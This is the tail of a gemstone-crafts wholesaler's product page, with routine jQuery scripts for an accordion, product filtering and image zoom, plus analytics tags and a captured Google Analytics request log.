    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>

<!-- for product grid-view script start-->
   
                
            
<script> 
$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
               
    
        <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//8/3/0416726001669260951-custom-shape-body-gu.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_216 > img').ezPlus({url: '/uploads/images/products//3/2/0840990001660142394-factory-direct-whole.jpeg', touch: false });    
                    $('#main_img_217 > img').ezPlus({url: '/uploads/images/products//3/2/0936715001660142394-factory-direct-whole.jpeg', touch: false });    
                    $('#main_img_218 > img').ezPlus({url: '/uploads/images/products//3/2/0034392001660142395-factory-direct-whole.jpeg', touch: false });    
                    $('#main_img_219 > img').ezPlus({url: '/uploads/images/products//3/2/0186500001660142395-factory-direct-whole.jpeg', touch: false });    
                    $('#main_img_220 > img').ezPlus({url: '/uploads/images/products//3/2/0326833001660142395-factory-direct-whole.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_216").removeClass('img_active');
        $('#main_img_216').hide();
              $("#prod_img_217").removeClass('img_active');
        $('#main_img_217').hide();
              $("#prod_img_218").removeClass('img_active');
        $('#main_img_218').hide();
              $("#prod_img_219").removeClass('img_active');
        $('#main_img_219').hide();
              $("#prod_img_220").removeClass('img_active');
        $('#main_img_220').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
        
                <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-141186652-47', 'auto');
gtag('config', 'AW-10977393927');


ga('send', 'pageview');

</script>
                <script src="https://twbot01.com/free-analytics.js"></script>
        
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6afcaf8f40e84a9a807f88d7623fea52","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1364539349&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bstoneinc.com%2Fproduct%2Ffactory-direct-wholesale-gemstone-crafts-natural-heart-shapeds-crystal-crafts-for-home-decoration%2F138&ul=en-us%40posix&dt=Wholesale%20Wholesale%20Heart%20Hand%20Pieces%20Gemstone%20Crafts%20For%20Decoration%20Exporter%20%7C%20Birstone%20Inc&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=2136479538&gjid=957092480&cid=2135673542.1768968083&tid=UA-141186652-47&_gid=634319601.1768968084&_r=1&_slc=1&z=1821943576
body_size: -830
content:
2,cG-K20B32J7WP